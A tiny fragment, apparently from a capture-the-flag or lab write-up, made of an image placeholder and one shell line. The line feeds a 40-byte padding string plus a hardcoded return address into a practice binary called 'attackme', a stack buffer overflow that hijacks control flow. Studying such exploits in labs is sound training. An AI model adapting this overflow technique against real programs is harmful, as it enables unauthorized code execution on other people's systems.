 (python -c 'print "A"*40 + "\xd0\x84\x04\x08"';cat)|./attackme